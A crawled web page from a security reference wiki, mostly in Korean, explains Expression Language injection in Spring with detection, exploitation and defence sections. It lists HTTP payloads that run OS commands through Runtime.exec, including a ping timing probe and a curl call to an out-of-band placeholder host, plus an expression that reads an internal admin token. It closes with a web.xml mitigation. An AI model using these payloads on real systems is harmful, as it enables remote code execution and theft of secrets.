

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hahwul.com/cullinan/el-injection/
body_size: -21
content:
<!doctype html>
<meta charset="utf-8">
<title>Redirect</title>
<script>
  const target = "https://www.hahwul.com/cullinan/attack/el-injection/";
  const hash = window.location.hash || "";
  window.location.replace(target + hash);
</script>
<noscript>
  <meta http-equiv="refresh" content="0; url=https://www.hahwul.com/cullinan/attack/el-injection/">
</noscript>
<p><a href="https://www.hahwul.com/cullinan/attack/el-injection/">Click here</a> to be redirected.</p>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hahwul.com/cullinan/attack/el-injection/
body_size: 9078
content:
<!doctype html>
<html lang="en" data-theme="hahwul">

<head>
    <title>EL Injection | HAHWUL</title>

    <!-- meta data -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Expression Language Injection">
    <meta property="og:type" content="website">
    <meta property="og:site_name" content="HAHWUL">
    <meta property="og:locale" content="en">
    <meta property="og:title" content="EL Injection | HAHWUL">
    <meta property="og:description" content="Expression Language Injection">
    <meta property="og:image" content="https://www.hahwul.com/images/card.jpg">
    <meta property="og:logo" content="https://www.hahwul.com/images/logo-black.jpg" />
    <meta name="twitter:title" content="EL Injection | HAHWUL" />
    <meta name="twitter:description" content="Expression Language Injection" />
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://www.hahwul.com/images/card.jpg">
    <meta name="theme-color" content="#000000" />

    <!-- stylesheets, fonts, feeds -->
    <link rel="stylesheet" href="/css/main.css?+TgOkg" integrity="sha384-+TgOkgGxxBvukYK+REpx/T/gjlxVf44895ArNzsuG6F7xHRD7RRjL5k9i+kCG0NM">
    <link rel="alternate" type="application/rss+xml" title="RSS Feed" href="/atom.xml">

    <!-- favicon -->
    <link rel="icon" type="image/png" href="/images/icons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/svg+xml" href="/images/icons/favicon.svg" />
    <link rel="shortcut icon" href="/images/icons/favicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/images/icons/apple-touch-icon.png" />
    <meta name="apple-mobile-web-app-title" content="HAHWUL" />
    <link rel="manifest" href="/images/icons/site.webmanifest" />
</head>

<body class="h-screen">
    <div class="@container drawer min-h-full">
        <input id="main-drawer" type="checkbox" class="drawer-toggle lg:hidden">
        <div class="drawer-content flex min-h-full flex-col"><!-- to expand over the full screen even on short pages -->
        <header class="sticky top-0 z-50 text-primary-content opacity-95">
                <div id="navbar" style="background-color: rgb(6,6,6);" class="navbar fixed top-0 left-0 right-0 z-50 px-2 md:px-24 py-2 transition-all duration-300">
                    <div class="navbar-start">
                        <a class="link block transition-all duration-300" href="/">
                            <img id="logo" alt="HAHWUL Logo" src="/images/logo.png" class="transition-all duration-300" style="width: 120px; height: auto;"/>
                        </a>
                    </div>
                    <div class="navbar-center hidden lg:flex"></div>
                    <div class="navbar-end">
                        <div class="drawer w-12">
                            <input id="side-nav" type="checkbox" class="drawer-toggle" />
                            <div class="drawer-content">
                                <label for="side-nav" class="btn btn-ghost drawer-button lg:hidden">
                                    <svg class="w-5"><svg role="img" aria-label="List" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path fill-rule="evenodd" d="M2.5 12a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5m0-4a.5.5 0 0 1 .5-.5h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5" /></svg></svg>
                                </label>
                            </div>
                            <div class="drawer-side z-[60]">
                            <label for="side-nav" aria-label="close sidebar" class="drawer-overlay !fixed inset-0 z-[60] bg-base-100 bg-opacity-80 backdrop-blur-xl"></label>
                            <ul class="menu bg-base-100 text-base-content min-h-full w-80 p-4 border-r border-base-300 shadow-xl z-[60]">
                                
                                    
                                    
 
<li class="list-none"><a href="/about/" class="nav-menu">
    WHO
</a></li>

                                    
                                    
 
<li class="list-none"><a href="/blog/" class="nav-menu">
    BLOG
</a></li>

                                    
                                    
 
<li class="list-none"><a href="/sec/" class="nav-menu">
    SEC
</a></li>

                                    
                                    
 
<li class="list-none"><a href="/dev/" class="nav-menu">
    DEV
</a></li>

                                    
                                    
 
<li class="list-none"><a href="/projects/" class="nav-menu">
    PROJECTS
</a></li>

                                    
                                
                            </ul>
                        </div>
                        </div>
                        <div class="hidden lg:flex px-1 space-x-4 gap-2">
                            
                                
                                
 
<li class="list-none"><a href="/about/" class="nav-menu">
    WHO
</a></li>

                                
                                
 
<li class="list-none"><a href="/blog/" class="nav-menu">
    BLOG
</a></li>

                                
                                
 
<li class="list-none"><a href="/sec/" class="nav-menu">
    SEC
</a></li>

                                
                                
 
<li class="list-none"><a href="/dev/" class="nav-menu">
    DEV
</a></li>

                                
                                
 
<li class="list-none"><a href="/projects/" class="nav-menu">
    PROJECTS
</a></li>

                                
                            
                        </div>

                        

                        <div id="language-dropdown" class="dropdown dropdown-end">
                        <div tabindex="0" title="Change Language" role="button" class="btn m-1 btn-ghost" aria-haspopup="true" aria-expanded="false"><svg class="w-5"><svg role="img" aria-label="Translate" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M4.545 6.714 4.11 8H3l1.862-5h1.284L8 8H6.833l-.435-1.286zm1.634-.736L5.5 3.956h-.049l-.679 2.022z" /><path d="M0 2a2 2 0 0 1 2-2h7a2 2 0 0 1 2 2v3h3a2 2 0 0 1 2 2v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-3H2a2 2 0 0 1-2-2zm2-1a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h7a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zm7.138 9.995q.289.451.63.846c-.748.575-1.673 1.001-2.768 1.292.178.217.451.635.555.867 1.125-.359 2.08-.844 2.886-1.494.777.665 1.739 1.165 2.93 1.472.133-.254.414-.673.629-.89-1.125-.253-2.057-.694-2.82-1.284.681-.747 1.222-1.651 1.621-2.757H14V8h-3v1.047h.765c-.318.844-.74 1.546-1.272 2.13a6 6 0 0 1-.415-.492 2 2 0 0 1-.94.31" /></svg></svg></div>
                            <ul tabindex="0" class="dropdown-content bg-base-100 text-white rounded-box z-1 mt-4 w-52 p-2">
                                <li><button class="btn btn-active btn-primary w-full">ENGLISH</button></li><li>

    
        
            
        
        
            
                 
            
        
    

    <a href="/ko/" class="btn btn-ghost w-full">한국어</a>
</li>
                                
                            </ul>
                        </div>
                        
                        
                        <label id="search-button" class="input w-full max-w-52 flex items-center justify-between text-left bg-base-100 cursor-pointer border-base-300 hover:border-primary hover:border-1 transition" aria-label="search" aria-controls="search-overlay">
                            <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path>
                            </svg>
                            <span class="text-gray-400"><kbd class="kbd">⌘</kbd><kbd class="kbd">K</kbd></span>
                        </label>
                        
                    </div>
                </div>

                <!-- Popup-style search overlay with blurred background and fixed size -->
                <div id="search-overlay" class="fixed inset-0 bg-base-100 bg-opacity-80 backdrop-blur-xl z-50 hidden flex-col px-4 pt-24 opacity-0 transition-all duration-300 ease-in-out">
                    <div id="search-container" class="w-full lg:w-1/2 max-h-[80vh] h-auto bg-base-100 rounded-xl shadow-xl relative transform transition-transform duration-300 translate-y-[-20px] border border-base-300 p-8 mx-auto">
                        <div class="relative">
                            <input id="overlay-search-input" type="search" class="search-input input input-ghost input-xl w-full py-3 text-white text-lg focus:outline-none" placeholder="Search">
                            <button id="close-search-overlay" class="absolute inset-y-0 right-0 flex items-center btn btn-ghost btn-circle">
                                <svg class="w-5 h-5 text-primary" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
                                </svg>
                            </button>
                        </div>
                        <div class="search-results search-results-container rounded-b-xl p-4 max-h-[calc(80vh-150px)] shadow-inner overflow-y-auto mt-4">
                            <div class="search-results__items space-y-3 p-3"></div>
                        </div>
                    </div>
                </div>
        </header>

        <main class="flex-1 flex justify-center px-4" style="margin-top: 11rem;">
            <div class="@container flex-col flex-1 shrink">
                <div class="pb-8">
                
<div class="flex flex-col lg:flex-row justify-between relative mt-16">

    
    <aside class="w-full lg:w-64 p-4 border-gray-300 order-1 lg:order-none fixed left-0 top-68 h-[calc(100vh-4rem)] overflow-y-auto hidden lg:block"> 
        <h3 class="text-lg font-semibold mb-2">Cullinan</h3>
        
        
        <p class="text-gray-500 text-sm">Navigation List</p>
        
        
        
         <ul class="menu bg-base-100 rounded-box w-64">
            <li><a href="/cullinan/attack">Attack</a></li>
            <li><a href="/cullinan/security">Security</a></li>
            <li><a href="/cullinan/develop">Develop</a></li>
            <li><a href="/cullinan/how-to-hack">How to Hack</a></li>
            <li><a href="/cullinan/tool">Tool</a></li>
            </ul>
    </aside>

    
    <main class="w-full p-4 order-3 lg:order-none min-h-screen lg:ml-64 lg:mr-64">
        
        <div class="breadcrumbs text-sm mb-4">
            <ul>
                <li><a href="https://www.hahwul.com">Home</a></li>
                
                
                    
                    
                
                    
                     
                    <li><a class="breadcrumb-path" href="https://www.hahwul.com/cullinan/">Cullinan</a></li>
                    
                
                 
                
                <li><a class="breadcrumb-path active" href="https://www.hahwul.com/cullinan/attack/el-injection/">EL Injection</a></li>
            </ul>
        </div>
        

        <h1>EL Injection</h1>

        
        <div class="flex flex-wrap space-x-6 gap-y-2 pl-1 mb-4 text-sm text-gray-600">
            
            <span class="flex items-center whitespace-nowrap">
                <svg role="img" aria-label="Calendar" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M4 .5a.5.5 0 0 0-1 0V1H2a2 2 0 0 0-2 2v1h16V3a2 2 0 0 0-2-2h-1V.5a.5.5 0 0 0-1 0V1H4zM16 14V5H0v9a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2m-3.5-7h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5" /></svg>
                <span class="ml-1"><time datetime="2022-06-19">19-Jun-2022</time></span>
            </span>
            
            
             <span class="flex items-center whitespace-nowrap">
                 <svg role="img" aria-label="Calendar" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M4 .5a.5.5 0 0 0-1 0V1H2a2 2 0 0 0-2 2v1h16V3a2 2 0 0 0-2-2h-1V.5a.5.5 0 0 0-1 0V1H4zM16 14V5H0v9a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2m-3.5-7h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5" /></svg> 
                <span class="ml-1">Updated: <time datetime="2022-06-19">19-Jun-2022</time></span>
            </span>
            
            
            
            <span class="flex items-center whitespace-nowrap">
                <svg role="img" aria-label="Pencil" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.5.5 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11z" /></svg>
                <span class="ml-1">221 words</span>
            </span>
            <span class="flex items-center whitespace-nowrap">
                <svg role="img" aria-label="Clock" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0M8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71z" /></svg>
                <span class="ml-1">2 minutes</span>
            </span>
            
        </div>

        <div class="prose max-w-none dark:prose-invert"> 
            <h2 id="introduction">Introduction</h2>
<p>EL(Expression Language) Injection은 Expression을 처리하는 EL interpreter에 대한 Injection 공격으로 <a href="/cullinan/ssti/">SSTI</a>, <a href="/cullinan/ognl-injection/">OGNL Injection</a>과 유사함을 가집니다.</p>
<h2 id="offensive-techniques">Offensive techniques</h2>
<h3 id="detect">Detect</h3>
<p>만약 Spring에서 Expression을 통해 아래와 같이 처리하고 있다면 param.msg 즉 data란 이름의 파라미터는 Expression Language로 처리되기 떄문에 Injection을 통해서 공격자가 원하는 구문을 주입할 수 있게 됩니다.</p>
<pre data-lang="xml" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-xml "><code class="language-xml" data-lang="xml"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">spring:message </span><span style="color:#92caf4;">code</span><span style="color:#808080;">=</span><span style="color:#c8c8c8;">&quot;${param.data}&quot; </span><span style="color:#808080;">/&gt;
</span></code></pre>
<pre style="background-color:#1e1e1e;color:#dcdcdc;"><code><span>GET /log?data=${param.test}&amp;test=INJECTION HTTP/1.1
</span><span>Host: localhost
</span></code></pre>
<p>EL Injection에 대한 탐지는 보통 SSTI와 유사한 형태로 진행되며, 이외에도 직접 Expression 구문을 전송하여 서버가 처리하는 방식을 체크하는 형태로 이루어집니다.</p>
<pre style="background-color:#1e1e1e;color:#dcdcdc;"><code><span>GET /log?data=${T(java.lang.Runtime).getRuntime().exec(&quot;COMMANDS&quot;)} HTTP/1.1
</span><span>Host: localhost
</span></code></pre>
<h4 id="time-based">Time-Based</h4>
<pre style="background-color:#1e1e1e;color:#dcdcdc;"><code><span>GET /log?data=${T(java.lang.Runtime).getRuntime().exec(&quot;ping -c 5 127.0.0.1&quot;)} HTTP/1.1
</span><span>Host: localhost
</span></code></pre>
<p>ping 체크 시 5회 체크하기 때문에 약 5초의 딜레이가 발생합니다.</p>
<h4 id="oast-based">OAST-Based</h4>
<pre style="background-color:#1e1e1e;color:#dcdcdc;"><code><span>GET /log?data=${T(java.lang.Runtime).getRuntime().exec(&quot;curl &lt;OAST-SERVICE&gt;&quot;)} HTTP/1.1
</span><span>Host: localhost
</span></code></pre>
<p>OAST-SERVICE로 DNS Query와 HTTP Request가 도착하는 것을 확인하여 체크할 수 있습니다.</p>
<h3 id="exploitation">Exploitation</h3>
<h4 id="rce">RCE</h4>
<p>Expression은 언어에 따라 다르지만 보통 Server-Side Application에서 처리할 수 있는 권한과 유사한 권한을 가지기 때문에 이를 통해 공격자가 의도한 명령을 전달하고 실행하여 서버를 탈취할 수 있습니다.</p>
<pre style="background-color:#1e1e1e;color:#dcdcdc;"><code><span>GET /log?data=${T(java.lang.Runtime).getRuntime().exec(&quot;악의적인 명령 실행&quot;)} HTTP/1.1
</span><span>Host: localhost
</span></code></pre>
<p>RCE Tirkc은 SSTI에서 Expression에 대해 명시되어 있으니 참고 부탁드립니다.</p>
<ul>
<li>https://www.hahwul.com/cullinan/ssti/#ssti-to-rce</li>
</ul>
<h4 id="infomation-disclosure">Infomation Disclosure</h4>
<p>Expression을 통해 Object를 참조할 수 있기 때문에 통제된 Object 내부의 값을 호출하여 정보를 탈취할 수 있습니다.</p>
<pre style="background-color:#1e1e1e;color:#dcdcdc;"><code><span>GET /log?data=${admin.internalToken} HTTP/1.1
</span><span>Host: localhost
</span></code></pre>
<h2 id="defensive-techniques">Defensive techniques</h2>
<h3 id="basic">Basic</h3>
<p>기본적인 대응방안은 SSTI와 동일합니다.</p>
<blockquote>
<p>https://www.hahwul.com/cullinan/ssti/#-defensive-techniques</p>
</blockquote>
<h3 id="sepl">SePL</h3>
<p>SePL(Spring Expression Language)의 경우 Spring framework의 web.xml에 <code>springJspExpressionSupport</code>를 <code>false</code>로 지정하여 기본적인 SePL Injection을 예방할 수 있습니다.</p>
<pre data-lang="xml" style="background-color:#1e1e1e;color:#dcdcdc;" class="language-xml "><code class="language-xml" data-lang="xml"><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">context-param</span><span style="color:#808080;">&gt;
</span><span>  </span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">description</span><span style="color:#808080;">&gt;</span><span>Spring Expression Language Support</span><span style="color:#808080;">&lt;/</span><span style="color:#569cd6;">description</span><span style="color:#808080;">&gt;
</span><span>  </span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">param-name</span><span style="color:#808080;">&gt;</span><span>springJspExpressionSupport</span><span style="color:#808080;">&lt;/</span><span style="color:#569cd6;">param-name</span><span style="color:#808080;">&gt;
</span><span>  </span><span style="color:#808080;">&lt;</span><span style="color:#569cd6;">param-value</span><span style="color:#808080;">&gt;</span><span>false</span><span style="color:#808080;">&lt;/</span><span style="color:#569cd6;">param-value</span><span style="color:#808080;">&gt;
</span><span style="color:#808080;">&lt;/</span><span style="color:#569cd6;">context-param</span><span style="color:#808080;">&gt;
</span></code></pre>
<h2 id="articles">Articles</h2>
<ul>
<li>https://www.hahwul.com/2018/08/25/spel-injection-springboot-rce/</li>
<li>https://www.hahwul.com/cullinan/ssti/</li>
<li>https://www.hahwul.com/cullinan/ognl-injection/</li>
</ul>
<h2 id="references">References</h2>
<ul>
<li>https://owasp.org/www-community/vulnerabilities/Expression_Language_Injection</li>
</ul>

        </div>

        <div class="divider"></div>
        <script src="https://giscus.app/client.js"
              data-repo="hahwul/assets.hahwul.com"
              data-repo-id="MDEwOlJlcG9zaXRvcnkyODQ0MDE2MjY="
              data-category="Comments"
              data-category-id="DIC_kwDOEPOf2s4CQ-TH"
              data-mapping="pathname"
              data-strict="0"
              data-reactions-enabled="1"
              data-emit-metadata="0"
              data-input-position="top"
              data-theme="dark_tritanopia"
              data-lang="en"
              data-loading="lazy"
              crossorigin="anonymous"
              async>
        </script>

        
        
        
    </main>

    
    <aside class="w-full lg:w-64 p-4 order-2 lg:order-none fixed right-0 top-68 h-[calc(100vh-4rem)] overflow-y-auto hidden lg:block"> 
        <h3 class="text-lg font-semibold mb-2">On this page</h3>
        
        <nav class="toc text-sm">
            <ul>
                
                <li class="mt-2 ">
                    <a href="https://www.hahwul.com/cullinan/attack/el-injection/#introduction" class="hover:text-primary ">Introduction</a>
                </li>
                
                <li class="mt-2 ">
                    <a href="https://www.hahwul.com/cullinan/attack/el-injection/#offensive-techniques" class="hover:text-primary ">Offensive techniques</a>
                </li>
                
                <li class="mt-2 ">
                    <a href="https://www.hahwul.com/cullinan/attack/el-injection/#defensive-techniques" class="hover:text-primary ">Defensive techniques</a>
                </li>
                
                <li class="mt-2 ">
                    <a href="https://www.hahwul.com/cullinan/attack/el-injection/#articles" class="hover:text-primary ">Articles</a>
                </li>
                
                <li class="mt-2 ">
                    <a href="https://www.hahwul.com/cullinan/attack/el-injection/#references" class="hover:text-primary ">References</a>
                </li>
                
            </ul>
        </nav>
        
    </aside>

</div>

                </div>
            </div>
        </main>

        

        <footer class="footer footer-horizontal footer-center text-base-content rounded pt-6 gap-0 z-50">
            

<nav class="grid grid-flow-col gap-4 mb-6">
    
    
    <a class="link link-hover" href="/contact">Contact</a>
    
    
    
    <a class="link link-hover" href="/thanks">Thanks</a>
    
    
    
    <a class="link link-hover" href="/sitemap.xml">Sitemap</a>
    
    
    
    <a class="link link-hover" href="#" onclick="randomPage(); return false;">Random</a>
    
    
    
    <a class="link link-hover" href="/feeds">Feeds</a>
    
    
</nav>


            <nav class="grid grid-flow-col gap-4 mb-6">
                    


<a href="https:&#x2F;&#x2F;github.com&#x2F;hahwul" title="Github" target="_blank"><svg role="img" aria-label="Github" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 h-8 w-8" viewBox="0 0 16 16"><path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27s1.36.09 2 .27c1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.01 8.01 0 0 0 16 8c0-4.42-3.58-8-8-8" /></svg></a>


<a href="https:&#x2F;&#x2F;x.com&#x2F;hahwul" title="X" target="_blank"><svg role="img" aria-label="X_com" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 h-8 w-8" viewBox="0 0 16 16"><path d="M9.49 6.77 15.32.0h-1.38L8.88 5.88 4.83.0H.17l6.11 8.9L.17 16h1.38l5.34-6.21L11.16 16h4.66L9.48 6.77zM7.6 8.97l-.62-.89-4.93-7.04h2.12l3.98 5.69.62.89 5.17 7.39h-2.12L7.6 8.98z"></path></svg></a>






<a href="https:&#x2F;&#x2F;www.instagram.com&#x2F;hahwul_&#x2F;" title="Instagram" target="_blank"><svg role="img" aria-label="Instagram" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 h-8 w-8" viewBox="0 0 16 16"><path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.9 3.9 0 0 0-1.417.923A3.9 3.9 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.9 3.9 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.9 3.9 0 0 0-.923-1.417A3.9 3.9 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599s.453.546.598.92c.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.5 2.5 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.5 2.5 0 0 1-.92-.598 2.5 2.5 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233s.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92s.546-.453.92-.598c.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92m-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217m0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334" /></svg></a>







            </nav>
            
            <aside>
                <p>© 2025 HAHWUL<br>Developed and Designed by Me</p>
            </aside>
            
        </footer>
    </div>

    <div class="drawer-side z-60">
        <label for="main-drawer" aria-label="close sidebar" class="drawer-overlay !fixed inset-0 z-60 bg-base-100 bg-opacity-80 backdrop-blur-xl"></label>
        <ul class="menu menu-lg bg-base-100 min-h-full w-80 p-4 border-r border-base-300 shadow-xl z-60">
            
            
            
 
<li class="list-none"><a href="/about/" class="nav-menu">
    WHO
</a></li>

            
            
 
<li class="list-none"><a href="/blog/" class="nav-menu">
    BLOG
</a></li>

            
            
 
<li class="list-none"><a href="/sec/" class="nav-menu">
    SEC
</a></li>

            
            
 
<li class="list-none"><a href="/dev/" class="nav-menu">
    DEV
</a></li>

            
            
 
<li class="list-none"><a href="/projects/" class="nav-menu">
    PROJECTS
</a></li>

            
            
            <hr class="mt-2 mb-2">
            
            <li><details>
                <summary class="">Language</summary>
                <ul>
                    <li><a href="https:&#x2F;&#x2F;www.hahwul.com&#x2F;cullinan&#x2F;attack&#x2F;el-injection&#x2F;" class="no-underline menu-active">ENGLISH</a></li><li>

    
        
            
        
        
            
                 
            
        
    

    <a href="/ko/" class="no-underline">한국어</a>
</li>
                    
                </ul>
            </details></li>
            
            
        </ul>
    </div>
</div>

<!-- mermaid -->
<script src="/js/mermaid.min.js"></script>
<script>
  mermaid.initialize({ startOnLoad: false, theme: 'dark' });
  document.addEventListener('DOMContentLoaded', async () => {
      const mermaidElements = document.querySelectorAll('.mermaid');

      if (mermaidElements.length > 0) {
          await mermaid.run({
              nodes: mermaidElements
          });
      }
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N9SYSZ280B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N9SYSZ280B');
</script>

<script>
    function createHeadingLinks() {
    const headings = document.querySelectorAll('h2[id],h3[id],h4[id]');
    const linkContent = ' #';
    for (const heading of headings) {
        const linkIcon = document.createElement('a');
        linkIcon.setAttribute('href', `#${heading.id}`);
        linkIcon.setAttribute('style', 'color: #444; font-size: 70%; text-decoration: none;');
        linkIcon.innerHTML = linkContent;
        heading.appendChild(linkIcon);
    }
    }

    // Add event listener to the DOMContentLoaded event
    document.addEventListener('DOMContentLoaded', function () {
    createHeadingLinks();
    }, false);

    function copyText(text) {
        const dummy = document.createElement('input');

        document.body.appendChild(dummy);
        dummy.value = text;
        dummy.select();
        document.execCommand('copy');
        document.body.removeChild(dummy);

        hahwul.toast('Link copied to clipboard', 'alert', 2000);
    }

    // Scroll and Logo Animation
    window.addEventListener("scroll", function () {
        let navbar = document.getElementById("navbar");
        let logo = document.getElementById("logo");

        if (window.scrollY === 0) {
            // 맨 위일 때 원래 크기로
            logo.style.width = "96px";  // Tailwind w-24 (24 * 4px)
        } else if (window.scrollY > 50) {
